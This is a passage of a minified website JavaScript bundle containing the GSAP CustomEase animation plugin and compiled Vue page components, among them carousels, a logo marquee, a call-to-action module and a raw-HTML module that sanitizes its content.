console.log(d),a;for(l=0;l<u;l++)if(S=h,isNaN(e[l])?(h=e[l].toUpperCase(),c=h!==e[l]):l--,f=+e[l+1],m=+e[l+2],c&&(f+=i,m+=s),l||(w=f,M=m),h==="M")p&&(p.length<8?a.length-=1:n+=p.length),i=w=f,s=M=m,p=[f,m],a.push(p),l+=2,h="L";else if(h==="C")p||(p=[0,0]),c||(i=s=0),p.push(f,m,i+e[l+3]*1,s+e[l+4]*1,i+=e[l+5]*1,s+=e[l+6]*1),l+=6;else if(h==="S")v=i,g=s,(S==="C"||S==="S")&&(v+=i-p[p.length-4],g+=s-p[p.length-3]),c||(i=s=0),p.push(v,g,f,m,i+=e[l+3]*1,s+=e[l+4]*1),l+=4;else if(h==="Q")v=i+(f-i)*r,g=s+(m-s)*r,c||(i=s=0),i+=e[l+3]*1,s+=e[l+4]*1,p.push(v,g,i+(f-i)*r,s+(m-s)*r,i,s),l+=4;else if(h==="T")v=i-p[p.length-4],g=s-p[p.length-3],p.push(i+v,s+g,f+(i+v*1.5-f)*r,m+(s+g*1.5-m)*r,i=f,s=m),l+=2;else if(h==="H")P(i,s,i=f,s),l+=1;else if(h==="V")P(i,s,i,s=f+(c?s-i:0)),l+=1;else if(h==="L"||h==="Z")h==="Z"&&(f=w,m=M,p.closed=!0),(h==="L"||m1(i-f)>.5||m1(s-m)>.5)&&(P(i,s,f,m),h==="L"&&(l+=2)),i=f,s=m;else if(h==="A"){if(E=e[l+4],k=e[l+5],v=e[l+6],g=e[l+7],o=7,E.length>1&&(E.length<3?(g=v,v=k,o--):(g=k,v=E.substr(2),o-=2),k=E.charAt(1),E=E.charAt(0)),b=Ys(i,s,+e[l+1],+e[l+2],+e[l+3],+E,+k,(c?i:0)+v*1,(c?s:0)+g*1),l+=o,b)for(o=0;o<b.length;o++)p.push(b[o]);i=p[p.length-2],s=p[p.length-1]}else console.log(d);return l=p.length,l<6?(a.pop(),l=0):p[0]===p[l-2]&&p[1]===p[l-1]&&(p.closed=!0),a.totalPoints=n+l,a}function Ks(t){Ws(t[0])&&(t=[t]);var e="",a=t.length,i,s,r,u;for(s=0;s<a;s++){for(u=t[s],e+="M"+B0(u[0])+","+B0(u[1])+" C",i=u.length,r=2;r<i;r++)e+=B0(u[r++])+","+B0(u[r++])+" "+B0(u[r++])+","+B0(u[r++])+" "+B0(u[r++])+","+B0(u[r])+" ";u.closed&&(e+="z")}return e}/*!
 * CustomEase 3.13.0
 * https://gsap.com
 *
 * @license Copyright 2008-2025, GreenSock. All rights reserved.
 * Subject to the terms at https://gsap.com/standard-license
 * @author: Jack Doyle, jack@greensock.com
*/var y0,E2,_2=function(){return y0||typeof window<"u"&&(y0=window.gsap)&&y0.registerPlugin&&y0},qe=function(){y0=_2(),y0?(y0.registerEase("_CE",a1.create),E2=1):console.warn("Please gsap.registerPlugin(CustomEase)")},Qs=1e20,k1=function(e){return~~(e*1e3+(e<0?-.5:.5))/1e3},Js=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/gi,e5=/[cLlsSaAhHvVtTqQ]/g,t5=function(e){var a=e.length,i=Qs,s;for(s=1;s<a;s+=6)+e[s]<i&&(i=+e[s]);return i},a5=function(e,a,i){!i&&i!==0&&(i=Math.max(+e[e.length-1],+e[1]));var s=+e[0]*-1,r=-i,u=e.length,n=1/(+e[u-2]+s),d=-a||(Math.abs(+e[u-1]-+e[1])<.01*(+e[u-2]-+e[0])?t5(e)+r:+e[u-1]+r),l;for(d?d=1/d:d=-n,l=0;l<u;l+=2)e[l]=(+e[l]+s)*n,e[l+1]=(+e[l+1]+r)*d},i5=function t(e,a,i,s,r,u,n,d,l,o,f){var m=(e+i)/2,h=(a+s)/2,c=(i+r)/2,p=(s+u)/2,w=(r+n)/2,M=(u+d)/2,v=(m+c)/2,g=(h+p)/2,b=(c+w)/2,S=(p+M)/2,E=(v+b)/2,k=(g+S)/2,P=n-e,Z=d-a,_=Math.abs((i-n)*Z-(s-d)*P),B=Math.abs((r-n)*Z-(u-d)*P),D;return o||(o=[{x:e,y:a},{x:n,y:d}],f=1),o.splice(f||o.length-1,0,{x:E,y:k}),(_+B)*(_+B)>l*(P*P+Z*Z)&&(D=o.length,t(e,a,m,h,v,g,E,k,l,o,f),t(E,k,b,S,w,M,n,d,l,o,f+1+(o.length-D))),o},a1=(function(){function t(a,i,s){E2||qe(),this.id=a,this.setData(i,s)}var e=t.prototype;return e.setData=function(i,s){s=s||{},i=i||"0,0,1,1";var r=i.match(Js),u=1,n=[],d=[],l=s.precision||1,o=l<=1,f,m,h,c,p,w,M,v,g;if(this.data=i,(e5.test(i)||~i.indexOf("M")&&i.indexOf("C")<0)&&(r=Us(i)[0]),f=r.length,f===4)r.unshift(0,0),r.push(1,1),f=8;else if((f-2)%6)throw"Invalid CustomEase";for((+r[0]!=0||+r[f-2]!=1)&&a5(r,s.height,s.originY),this.segment=r,c=2;c<f;c+=6)m={x:+r[c-2],y:+r[c-1]},h={x:+r[c+4],y:+r[c+5]},n.push(m,h),i5(m.x,m.y,+r[c],+r[c+1],+r[c+2],+r[c+3],h.x,h.y,1/(l*2e5),n,n.length-1);for(f=n.length,c=0;c<f;c++)M=n[c],v=n[c-1]||M,(M.x>v.x||v.y!==M.y&&v.x===M.x||M===v)&&M.x<=1?(v.cx=M.x-v.x,v.cy=M.y-v.y,v.n=M,v.nx=M.x,o&&c>1&&Math.abs(v.cy/v.cx-n[c-2].cy/n[c-2].cx)>2&&(o=0),v.cx<u&&(v.cx?u=v.cx:(v.cx=.001,c===f-1&&(v.x-=.001,u=Math.min(u,.001),o=0)))):(n.splice(c--,1),f--);if(f=1/u+1|0,p=1/f,w=0,M=n[0],o){for(c=0;c<f;c++)g=c*p,M.nx<g&&(M=n[++w]),m=M.y+(g-M.x)/M.cx*M.cy,d[c]={x:g,cx:p,y:m,cy:0,nx:9},c&&(d[c-1].cy=m-d[c-1].y);w=n[n.length-1],d[f-1].cy=w.y-m,d[f-1].cx=w.x-d[d.length-1].x}else{for(c=0;c<f;c++)M.nx<c*p&&(M=n[++w]),d[c]=M;w<n.length-1&&(d[c-1]=n[n.length-2])}return this.ease=function(b){var S=d[b*f|0]||d[f-1];return S.nx<b&&(S=S.n),S.y+(b-S.x)/S.cx*S.cy},this.ease.custom=this,this.id&&y0&&y0.registerEase(this.id,this.ease),this},e.getSVGData=function(i){return t.getSVGData(this,i)},t.create=function(i,s,r){return new t(i,s,r).ease},t.register=function(i){y0=i,qe()},t.get=function(i){return y0.parseEase(i)},t.getSVGData=function(i,s){s=s||{};var r=s.width||100,u=s.height||100,n=s.x||0,d=(s.y||0)+u,l=y0.utils.toArray(s.path)[0],o,f,m,h,c,p,w,M,v,g;if(s.invert&&(u=-u,d=0),typeof i=="string"&&(i=y0.parseEase(i)),i.custom&&(i=i.custom),i instanceof t)o=Ks(Xs([i.segment],r,0,0,-u,n,d));else{for(o=[n,d],w=Math.max(5,(s.precision||1)*200),h=1/w,w+=2,M=5/w,v=k1(n+h*r),g=k1(d+i(h)*-u),f=(g-d)/(v-n),m=2;m<w;m++)c=k1(n+m*h*r),p=k1(d+i(m*h)*-u),(Math.abs((p-g)/(c-v)-f)>M||m===w-1)&&(o.push(v,g),f=(p-g)/(c-v)),v=c,g=p;o="M"+o.join(",")}return l&&l.setAttribute("d",o),o},t})();a1.version="3.13.0";a1.headless=!0;_2()&&y0.registerPlugin(a1);const s5={"data-name":"module-large-cta",class:"mb-module max-md:mb-module-mobile"},r5={xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 854 555"},n5={key:0,mask:"url(#cta-cp)"},l5={width:"854",height:"555"},o5=U({__name:"ModuleLargeCta",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){M0.registerPlugin(re),M0.registerPlugin(a1);let e;g0(()=>{e=M0.context(()=>{M0.set("ellipse",{transformOrigin:"50% 50%",scale:0}),M0.set(".cta-r-up",{y:70}),M0.set(".cta-r-down",{y:-70}),M0.timeline({defaults:{ease:a1.create("custom","M0,0 C0.103,0 0.183,0.116 0.234,0.232 0.306,0.399 0.441,1 1,1 ")},scrollTrigger:{trigger:"[data-scroll-trigger]",start:"top 60%",once:!0}}).to("path",{y:0,duration:.9}).to("ellipse",{scale:1,duration:.5},">-.6")},'[data-name="module-large-cta"]')}),z0(()=>{e?.revert()});const a=t,i=G(()=>a.data.image?.description??""),s=G(()=>a.data.popoverCopy!==null&&a.data.popoverCopy.json!==void 0),{getLinkUrl:r}=V0();return(u,n)=>{const d=v0,l=l0,o=b0;return y(),A("section",s5,[C("div",{class:K(["mx-auto px-(--side-padding-mobile)","rounded-2xl relative",a.data.background==="Black"?"bg-black text-white":"",s.value?"lg:pb-16":""])},[C("div",{class:K(["flex flex-col items-center mx-auto text-center z-1 relative",[s.value?"pb-20 max-lg:pb-10 gap-7 max-w-[590px]":"pb-10 gap-10 max-w-[890px]",a.data.background==="Black"?"pt-30 max-md:pt-15":""]])},[a.data.eyebrow?(y(),L(d,{key:0},{default:z(()=>[Y(N(a.data.eyebrow),1)]),_:1})):T("",!0),a.data.headline?(y(),L(i0,{key:1,as:"h2",variant:s.value?"h3":"h2",class:K({"max-md:!text-xl":s.value,"max-md:!text-2xl":!s.value})},{default:z(()=>[Y(N(a.data.headline),1)]),_:1},8,["variant","class"])):T("",!0),a.data.copy?(y(),L(l,{key:2,json:a.data?.copy.json,class:"max-w-[600px]"},null,8,["json"])):T("",!0),a.data?.link&&!s.value?(y(),L(j0,{key:3,href:x(r)(a.data.link),external:a.data.link.externalUrl,"tracking-id":a.data.link?.trackingId,variant:"primary"},{default:z(()=>[Y(N(a.data.link.linkCopy),1)]),_:1},8,["href","external","tracking-id"])):T("",!0)],2),C("div",{"data-scroll-trigger":"",class:K(["relative z-[-1px] md:-mt-[50px] aspect-[854/555] after:content-[''] after:absolute after:top-1/2 after:right-0 after:bottom-0 after:left-0 after:bg-gradient-to-t after:to-transparent",[a.data.background==="Black"?"after:from-[#111]":"after:from-white",s.value?"lg:ml-[14%] max-lg:mx-auto max-w-[800px] lg:w-[65%]":"mx-auto max-w-[854px]"]])},[(y(),A("svg",r5,[n[0]||(n[0]=a2('<defs><mask id="cta-cp" fill="#fff"><ellipse fill-opacity=".2" cx="44.176" cy="43.654" rx="44.002" ry="43.485"></ellipse><path fill-opacity=".2" class="cta-r-down" d="M88 108.2v249.594c0 5.632-4.572 10.204-10.203 10.204H10.203C4.572 367.998 0 363.426 0 357.794V108.201c0-5.63 4.572-10.202 10.203-10.202h67.594C83.428 97.999 88 102.57 88 108.2Z"></path><ellipse fill-opacity=".5" cx="150.118" cy="385.849" rx="52" ry="52"></ellipse><path fill-opacity=".5" class="cta-r-up" d="M202.001 10.549v302.898c0 5.823-4.728 10.55-10.551 10.55H108.55c-5.823 0-10.55-4.727-10.55-10.55V10.55c0-5.823 4.727-10.55 10.55-10.55h82.899c5.823 0 10.551 4.727 10.551 10.55Z"></path><ellipse cx="276" cy="91.5" rx="63.5" ry="63.5"></ellipse><path class="cta-r-down" d="M329 165c5.523 0 10 4.477 10 10v92.354c-39.836 3.776-71 37.321-71 78.146s31.164 74.369 71 78.145V545c0 5.523-4.477 10-10 10H222c-5.523 0-10-4.477-10-10V175c0-5.523 4.477-10 10-10h107Z"></path><ellipse cx="347" cy="345.5" rx="66.5" ry="66.5"></ellipse><path class="cta-r-up" d="M495 88c5.523 0 10 4.477 10 10v457H349V423.959c42.197-1.32 76-35.941 76-78.459s-33.803-77.14-76-78.46V98c0-5.523 4.477-10 10-10h136Z"></path><path class="cta-r-down" d="M632 165c5.523 0 10 4.477 10 10v370c0 5.523-4.477 10-10 10H525c-5.523 0-10-4.477-10-10V175c0-5.523 4.477-10 10-10h107Z"></path><ellipse cx="579" cy="91.5" rx="63.5" ry="63.5"></ellipse><path fill-opacity=".5" class="cta-r-up" d="M756.001 10.549v302.898c0 5.823-4.728 10.55-10.55 10.55h-82.9c-5.822 0-10.55-4.727-10.55-10.55V10.55c0-5.823 4.728-10.55 10.55-10.55h82.9c5.822 0 10.55 4.727 10.55 10.55Z"></path><ellipse fill-opacity=".5" cx="704.118" cy="385.849" rx="52" ry="52"></ellipse><ellipse fill-opacity=".2" cx="810.176" cy="43.654" rx="44.002" ry="43.485"></ellipse><path fill-opacity=".2" class="cta-r-down" d="M854 108.2v249.594c0 5.632-4.572 10.204-10.203 10.204h-67.594c-5.631 0-10.203-4.572-10.203-10.204V108.201c0-5.63 4.572-10.202 10.203-10.202h67.594c5.631 0 10.203 4.571 10.203 10.202Z"></path></mask></defs>',1)),a.data.image?.url?(y(),A("g",n5,[(y(),A("foreignObject",l5,[V(o,{src:a.data.image.url,alt:i.value,width:a.data.image.width??void 0,height:a.data.image.height??void 0,sizes:"100vw lg:50vw 2xl:1000px",class:"w-full h-full object-cover"},null,8,["src","alt","width","height"])]))])):T("",!0)]))],2),s.value?(y(),A("div",{key:0,class:K(["lg:absolute lg:bottom-0 lg:right-0 rounded-2xl lg:p-19 lg:pb-16 max-lg:pt-8 max-w-[750px]",a.data.background==="Black"?"bg-black text-white":"bg-white"])},[a.data.popoverCopy?.json?(y(),L(l,{key:0,json:a.data.popoverCopy.json,class:""},null,8,["json"])):T("",!0),a.data?.link?(y(),L(j0,{key:1,href:x(r)(a.data.link),external:a.data.link.externalUrl,"tracking-id":a.data.link?.trackingId,variant:a.data.background==="Black"?"primary-dark":"primary",class:"mt-7"},{default:z(()=>[Y(N(a.data.link.linkCopy),1)]),_:1},8,["href","external","tracking-id","variant"])):T("",!0)],2)):T("",!0)],2)])}}}),c5={"data-name":"module-logo-scroll",class:"mb-module max-md:mb-module-mobile flex flex-col items-center"},d5={class:"overflow-hidden container"},u5=50,p5=U({__name:"ModuleLogoScroll",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){M0.registerPlugin(re);const e=a0();let a=null,i=null,s;const r=G(()=>t.data.logosCollection?.items?.filter(f=>!!f?.url)??[]),u=()=>{if(!e.value||r.value.length===0)return;const o=e.value.children,f=o[0].clientWidth;a=M0.timeline({repeat:-1}),M0.set(o,{x:0}),a.to(o,{x:-f,duration:f/u5,ease:"none"})},n=()=>{e.value&&(i=re.create({trigger:e.value,start:"top bottom",end:"bottom top",onToggle:o=>{o.isActive?a?.play():a?.pause()}}))},d=()=>{clearTimeout(s),s=setTimeout(()=>{a?.kill(),u()},250)};g0(()=>{u(),n(),window.addEventListener("resize",d)}),z0(()=>{a?.kill(),i?.kill(),window.removeEventListener("resize",d)});const{getLinkUrl:l}=V0();return(o,f)=>{const m=b0,h=s1;return y(),A("div",c5,[C("div",d5,[C("div",{ref_key:"marqueeContainer",ref:e,class:"flex w-fit"},[(y(),A(r0,null,n0(2,c=>C("div",{key:`marquee-${t.data.sys?.id}-${c}`,class:"flex w-fit"},[(y(!0),A(r0,null,n0(x(r),p=>(y(),L(m,{key:`first-${p?.sys?.id}`,src:p?.url??"",alt:p?.description??void 0,sizes:"150px",quality:100,class:"flex-shrink-0 object-contain max-w-30 max-md:max-w-19 mx-20 max-md:mx-5.5 max-h-22 max-md:max-h-12"},null,8,["src","alt"]))),128))])),64))],512)]),t.data.callToAction?(y(),L(h,{key:0,href:x(l)(t.data.callToAction),external:t.data.callToAction.externalUrl,class:"mt-17 max-md:mt-11"},{default:z(()=>[Y(N(t.data.callToAction.linkCopy),1)]),_:1},8,["href","external"])):T("",!0)])}}}),f5={"data-name":"module-media-contacts",class:"max-md:bg-gray-100 mb-module max-md:mb-module-mobile"},m5={class:"@container px-12 mx-auto bg-gray-100 rounded-2xl py-17 max-md:py-14 flex flex-col items-center gap-y-10"},h5={class:"grid @max-xl:grid-cols-1 @max-3xl:grid-cols-2 grid-cols-3 gap-6 justify-items-center w-full"},g5=U({__name:"ModuleMediaContacts",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){return(e,a)=>{const i=i0,s=z1,r=$2;return y(),A("section",f5,[C("div",m5,[V(i,{as:"h2",variant:"h3",class:"text-center"},{default:z(()=>[Y(N(t.data.headline),1)]),_:1}),C("div",h5,[(y(!0),A(r0,null,n0(t.data.contactsCollection?.items,(u,n)=>(y(),A("div",{key:`contact-${n}`,class:"bg-white rounded-lg p-7 w-full"},[u?.mediaContactTitle?(y(),L(s,{key:0,variant:"body-small",class:"mb-1 font-semibold"},{default:z(()=>[Y(N(u?.mediaContactTitle),1)]),_:2},1024)):T("",!0),V(r,{"heading-tag":"h2",name:u?.name,email:u?.email},null,8,["name","email"])]))),128))])])])}}}),v5=U({__name:"ModulePageSummaryCards",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){const e=G(()=>t.data.background?.toLowerCase()??"white"),a=G(()=>t.data.search),i=G(()=>t.data.cardIncludeFeatured??!1);return(s,r)=>{const u=Ue;return y(),L(u,{background:x(e),headline:t.data.headline??"","top-link":t.data.topLink??void 0,pages:t.data.linkedPagesCollection?.items??[],"card-show-date":t.data.cardShowDate??!1,"bottom-link":t.data.bottomLink??void 0,"auto-populated-content":t.data.autoPopulatedContent??void 0,"is-hero-module":t.isHeroModule,"is-featured":x(i),search:x(a)},null,8,["background","headline","top-link","pages","card-show-date","bottom-link","auto-populated-content","is-hero-module","is-featured","search"])}}}),M5={"data-name":"module-page-summary-carousel",class:"mb-module max-md:mb-module-mobile"},w5={class:"rounded-2xl mx-auto max-md:px-0 bg-white text-black"},y5=["navigation-next-el","navigation-prev-el","aria-label"],b5=["aria-hidden"],C1=3,x5=U({__name:"PageSummaryCarousel",props:{id:{},headline:{},cardShowDate:{type:Boolean},pages:{},isFeatured:{type:Boolean},isHeroModule:{type:Boolean},autoPopulatedContent:{},showConcepts:{type:Boolean,default:!0}},async setup(t){let e,a;j1();const i=ve(),s=s2(),{useAutoPopulatedData:r}=P2(),u=([e,a]=Q2(()=>r(t.autoPopulatedContent,5,i.currentPageId,t.pages)),e=await e,a(),e),n=i1("cards"),d=`carousel-prev-${t.id}`,l=`carousel-next-${t.id}`,o=`carousel-${t.id}`,f=`header-${t.id}`,m=a0(null),h=a0(!1),c=a0(!1);g0(()=>{h.value=w.value.length<=C1;const M=window.innerWidth<768;c.value=!M&&w.value.length<=C1});const p=()=>{const M=window.innerWidth<768;c.value=!M&&w.value.length<=C1};g0(()=>{p(),window.addEventListener("resize",p)}),Me(()=>{window.removeEventListener("resize",p)});const w=G(()=>u.map(M=>{const{normalizedData:v}=pe(M),g=v.value;let b;M?.__typename==="PageEvent"?b=We(M.date,M.endDate,M.eventTime??void 0):t.cardShowDate&&g.date&&(b=I2(g.date));let S;if(t.showConcepts&&g.pageType){const k=Ke(g.pageType);S=Qe(k,g.concepts??[],s.concepts)?.at(0)?.label}let E="";return M&&"inTheNewsUrl"in M&&M.inTheNewsUrl?E=M.inTheNewsUrl:E=i.getPageUrlBySysId(g.sysId??void 0)??"",{title:fe(g.title??void 0),description:g.pageDescription??"",imageUrl:g.summaryImageUrl??"",altText:g.summaryImageDescription??"",linkCopy:g.linkCopy??void 0,linkUrl:E,date:b,subtext:Ye(M),concept:S,isEvent:M?.__typename==="PageEvent",isVideo:L2(g.concepts??[])}}));return(M,v)=>{const g=i0,b=O1,S=B1;return y(),A("section",M5,[C("div",w5,[t.headline?(y(),L(g,{key:0,id:f,as:"h2",variant:"h3",class:"mb-[62px] max-md:mb-10 max-md:!text-[1.55rem]"},{default:z(()=>[Y(N(t.headline),1)]),_:1})):T("",!0),C("div",{role:"region","aria-roledescription":"carousel","aria-labelledby":f,class:"relative min-h-[500px] h-full flex flex-col-reverse gap-[62px] max-md:gap-10"},[C("div",{class:K(["flex gap-2",x(h)?"max-md:flex md:hidden":""])},[V(S,{id:d,class:K(["p-4 bg-gray-100 hover:bg-gray-300 text-gray-700",{"cursor-not-allowed opacity-50":x(c)}]),label:"Previous slide","aria-controls":o},{default:z(()=>[V(b,{class:"rotate-[-90deg]"})]),_:1},8,["class"]),V(S,{id:l,class:K(["p-4 bg-gray-100 hover:bg-gray-300 text-gray-700",{"cursor-not-allowed opacity-50":x(c)}]),label:"Next slide","aria-controls":o},{default:z(()=>[V(b,{class:"rotate-90"})]),_:1},8,["class"])],2),C("swiper-container",{id:o,ref_key:"swiperRef",ref:m,"slides-per-view":"auto",loop:!0,"navigation-next-el":`#${l}`,"navigation-prev-el":`#${d}`,a11y:{enabled:!0,scrollOnFocus:!1,slideLabelMessage:"{{index}} of {{slidesLength}}"},class:"page-summary-swiper flex flex-row","aria-label":t.headline||"Page summary carousel"},[(y(!0),A(r0,null,n0(x(w),(E,k)=>(y(),A("swiper-slide",{key:`page-summary-card-${k}`,"data-allow-mismatch":"",class:"flex-1 min-w-[40ch] max-md:min-w-full max-md:max-w-full",role:"group","aria-roledescription":"slide","aria-hidden":x(n)&&!x(n)[k]?.isVisible},[V(A2,{ref_for:!0,ref:"cards",class:"px-3","alt-text":E.altText,container:x(m),title:E.title,description:E.description,image:E.imageUrl,"is-event":E.isEvent,"is-video":E.isVideo,concept:E.concept,date:E.date,subtext:E.subtext,"total-cards":C1,"link-url":E.linkUrl,"link-copy":E.linkCopy},null,8,["alt-text","container","title","description","image","is-event","is-video","concept","date","subtext","link-url","link-copy"])],8,b5))),128))],8,y5)])])])}}}),Z5=U({__name:"ModulePageSummaryCarousel",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){return(e,a)=>{const i=x5;return y(),L(i,{id:t.data.sys?.id??"",headline:t.data.headline??"",pages:t.data.linkedPagesCollection?.items??[],"card-show-date":t.data.cardShowDate??!1,"auto-populated-content":t.data.autoPopulatedContent??void 0},null,8,["id","headline","pages","card-show-date","auto-populated-content"])}}}),S5=["innerHTML"],E5=U({__name:"ModuleRawHtml.client",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){ke.addHook("afterSanitizeAttributes",i=>{i.tagName==="A"&&i.getAttribute("target")==="_blank"&&i.setAttribute("rel","noopener noreferrer")});const e={ALLOWED_TAGS:["h1","h2","h3","h4","h5","h6","p","br","strong","em","u","ul","ol","li","a","img","div","span","blockquote","table","thead","tbody","tr","th","td"],ALLOWED_ATTR:["href","src","alt","title","class","id","target","rel","width","height"],ALLOW_DATA_ATTR:!1,ADD_ATTR:["target"]},a=G(()=>t.data?.content?ke.sanitize(t.data.content,e):"");return(i,s)=>x(a)?(y(),A("div",{key:0,"data-name":"module-raw-html",class:"mb-module mx-side max-md:mx-side-mobile max-md:mb-module-mobile",innerHTML:x(a)},null,8,S5)):T("",!0)}}),_5={"data-name":"module-subnav",class:"text-center mb-module-mobile"},T5={key:0,class:"mt-10 mx-auto max-w-(--max-width)"},k5={class:"relative"},C5={key:0,class:"absolute left-0 top-0 bottom-0 w-8 bg-gradient-to-r from-white to-transparent z-10 pointer-events-none"},$5={key:1,class:"absolute right-0 top-0 bottom-0 w-8 bg-gradient-to-l from-white to-transparent z-10 pointer-events-none"},P5={class:"flex gap-x-15 max-lg:gap-x-10 max-md:gap-x-8 justify-center min-w-full w-fit mx-auto"},I5=U({__name:"ModuleSubnav",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){const e=G(()=>t.data.linksCollection?.items?.filter(n=>n!==null)??[]),a=i1("scrollContainer"),i=a0(!1),s=a0(!0);let r=null;const u=()=>{const n=a.value;if(!n)return;const{scrollLeft:d,scrollWidth:l,clientWidth:o}=n,f=1;i.value=d>f,s.value=d<l-o-f};return g0(()=>{u(),a.value&&(r=new ResizeObserver(u),r.observe(a.value))}),z0(()=>{r?.disconnect()}),(n,d)=>{const l=i0;return y(),A("section",_5,[V(l,{as:"h1",variant:"h1"},{default:z(()=>[Y(N(t.data.headline),1)]),_:1}),x(e)?(y(),A("div",T5,[C("div",k5,[x(i)?(y(),A("div",C5)):T("",!0),x(s)?(y(),A("div",$5)):T("",!0),C("div",{ref_key:"scrollContainer",ref:a,class:"overflow-x-auto pb-2 max-md:pb-3",onScroll:u},[C("ul",P5,[(y(!0),A(r0,null,n0(x(e),o=>(y(),A("li",{key:o?.sys?.id},[V(t2,{href:o?.linkUrl??"",external:o?.externalUrl,class:"!no-underline font-medium whitespace-nowrap"},{default:z(()=>[Y(N(o?.linkCopy),1)]),_:2},1032,["href","external"])]))),128))])],544)])])):T("",!0)])}}}),L5=["inert","aria-hidden","tabindex"],A5=U({__name:"TabsCarouselSlide",props:{data:{},parentHasTitle:{type:Boolean,default:!1},container:{},layout:{default:"stacked"}},setup(t){const e=a0(null),a=a0(!0);let i=null;me(()=>t.container,u=>{u&&e.value&&(i?.disconnect(),i=new IntersectionObserver(s,{root:u,rootMargin:"0px",threshold:.9}),i.observe(e.value))}),z0(()=>{i&&i.disconnect()});function s(u){u.forEach(n=>{a.value=n.isIntersecting})}const{getLinkUrl:r}=V0();return(u,n)=>{const d=l0;return y(),A("div",{ref_key:"cardRef",ref:e,class:K(t.layout==="stacked"?["bg-gray-100 rounded-2xl mx-5 overflow-hidden","flex flex-col items-center","pt-28 px-10 h-full gap-y-15",x(a)?"opacity-100":"opacity-50 max-md:opacity-100","transition-opacity duration-300","max-lg:pt-18",t.data.asset?.url?"":"min-lg:pb-8","max-md:ml-[10px] max-md:mr-0 max-md:px-8 max-md:pt-12"]:["bg-gray-100 rounded-2xl mx-5 overflow-hidden","grid grid-cols-[452fr_567fr] items-center","p-5 pl-17 h-full gap-x-22",x(a)?"opacity-100":"opacity-50 max-md:opacity-100","transition-opacity duration-300","max-lg:pt-18 max-lg:flex max-lg:flex-col max-lg:p-10 max-lg:gap-y-10","max-md:ml-[10px] max-md:mr-0 max-md:p-8 max-md:pt-12"]),inert:!x(a),"aria-hidden":!x(a),tabindex:x(a)?void 0:-1},[C("div",{class:K(t.layout==="stacked"?"flex flex-col items-center max-w-[453px] max-md:max-w-full max-md:items-start":"flex flex-col items-start py-8 max-lg:py-0 max-md:max-w-full max-md:items-start")},[V(i0,{as:t.parentHasTitle?"h3":"h2",variant:t.layout==="stacked"?"h6":"h4",class:K(t.layout==="stacked"?"text-center mb-8 max-md:mb-7 max-md:text-left":"text-left mb-8 max-md:mb-7")},{default:z(()=>[Y(N(t.data.headline),1)]),_:1},8,["as","variant","class"]),t.data.copy?.json?(y(),L(d,{key:0,json:t.data.copy.json,class:K(t.layout==="stacked"?"text-center mb-10 max-w-[600px] mx-auto max-md:text-left":"text-left mb-10 max-w-[600px] max-lg:max-w-full")},null,8,["json","class"])):T("",!0),t.data.ctaLink&&t.data.ctaLink?.linkCopy?(y(),L(j0,{key:1,href:x(r)(t.data.ctaLink),external:t.data.ctaLink.externalUrl,"tracking-id":t.data.ctaLink?.trackingId},{default:z(()=>[Y(N(t.data.ctaLink.linkCopy),1)]),_:1},8,["href","external","tracking-id"])):T("",!0)],2),C("div",{class:K(t.layout==="stacked"?"relative w-[80%] max-w-[386px] max-md:w-full":"relative max-md:w-full")},[t.data.asset?.url?(y(),L(b0,{key:0,src:t.data.asset.url,alt:t.data.asset.description||"",width:t.data.asset.width??void 0,height:t.data.asset.height??void 0,class:K(t.data.dropShadow?"drop-shadow-lg":"rounded-lg")},null,8,["src","alt","width","height","class"])):T("",!0)],2)],10,L5)}}}),z5={"data-name":"module-tabs-carousel",class:"relative overflow-hidden mb-module max-md:mb-module-mobile stretch"},D5=["aria-selected","aria-controls","tabindex","onClick"],O5={key:3,class:"tabs-carousel-swiper w-screen min-w-0 h-[600px] bg-gray-100 rounded-2xl mx-5 flex items-center justify-center"},B5={class:"flex flex-col-reverse"},R5={class:"hidden gap-2 mt-10 max-lg:flex"},H5=["loop","breakpoints","navigation-next-el","navigation-prev-el"],F5=["id","data-swiper-slide-index"],j5=U({__name:"ModuleTabsCarousel",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){j1();const e=a0(!1);g0(()=>{e.value=!0});const a=i1("tabRefs"),i=G(()=>t.data.sys?.id),s=`carousel-prev-${i.value}`,r=`carousel-next-${i.value}`,u=`carousel-${i.value}`,n=a0(null),d=a0(0),l=G(()=>t.data.template?"stacked":"fiftyFifty"),o=(c,p=!1)=>{n.value?.swiper&&(n.value.swiper.slideToLoop(c),p&&a.value?.[c]?.focus())},f=c=>{const p=t.data.slidesCollection?.items?.length??0;let w=(d.value+c)%p;w<0&&(w=p-1),o(w,!0)};g0(()=>{setTimeout(()=>{if(!n.value||!n.value.swiper)return;const c=n.value.swiper;c.loopDestroy&&c.loopCreate&&(c.loopDestroy(),c.loopCreate()),c.on("slideChange",()=>{d.value=c.realIndex})},100)});const m=G(()=>(t.data.slidesCollection?.items?.length??0)>4),h=c=>`tab-${c}`;return(c,p)=>{const w=i0,M=l0,v=O1,g=B1,b=A5,S=l2;return y(),A("section",z5,[t.data.headline?(y(),L(w,{key:0,as:"h2",variant:"h3",class:K([t.data.copy?"mb-10":"mb-17","mx-auto max-w-[656px] text-center ","max-md:mb-10 max-md:!text-xl"])},{default:z(()=>[Y(N(t.data.headline),1)]),_:1},8,["class"])):T("",!0),t.data.copy?(y(),L(M,{key:1,json:t.data.copy.json,class:"container w-full md:w-6/12 mx-auto mb-17 text-center limit-75"},null,8,["json"])):T("",!0),t.data.slidesCollection?.items?.length?(y(),A("div",{key:2,class:"flex justify-center gap-8 mb-17 max-lg:hidden",role:"tablist",onKeydown:[p[0]||(p[0]=h1(g1(E=>f(-1),["prevent"]),["left"])),p[1]||(p[1]=h1(g1(E=>f(1),["prevent"]),["right"]))]},[(y(!0),A(r0,null,n0(t.data.slidesCollection.items,(E,k)=>(y(),A("button",{ref_for:!0,ref_key:"tabRefs",ref:a,key:E?.sys?.id,role:"tab","aria-selected":x(d)===k,"aria-controls":h(E?.sys?.id),tabindex:x(d)===k?0:-1,class:K(["text-base font-medium 